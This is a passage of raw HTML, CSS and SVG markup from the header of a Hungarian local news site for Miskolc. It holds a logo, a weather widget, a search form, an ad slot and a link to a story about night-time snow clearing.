d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-3.9</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-700b6d583c4a5f087aca9789bd344f71 dbgads-header" id="dbgads-700b6d583c4a5f087aca9789bd344f71"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ejszakai_gepi_homentesitest_vegez_a_varosgazda_miskolcon/" title="Éjszakai gépi hómentesítést végez a Városgazda Miskolcon"> Éjszakai gépi hómentesítést végez a Városgazda Miskolcon </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ejszakai_gepi_homentesitest_vegez_a_varosgazda_miskolcon/" title="Éjszakai gépi hómentesítést végez a Városgazda Miskolcon" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a 